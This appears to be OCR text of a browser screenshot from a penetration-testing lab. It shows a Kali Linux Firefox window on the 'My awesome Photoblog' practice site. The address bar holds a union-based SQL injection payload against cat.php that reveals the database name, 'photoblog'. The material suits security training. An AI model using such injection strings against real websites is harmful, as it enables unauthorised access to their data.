 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.5/cat.php?id=3 union select 1,database(),3,4
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: photoblog
photoblog
No Copyright